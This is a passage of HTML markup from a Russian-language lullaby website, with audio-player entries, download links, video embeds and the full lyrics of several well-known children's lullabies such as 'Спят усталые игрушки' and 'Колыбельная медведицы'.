					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27825</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8953</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7058</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4958</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4162</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - 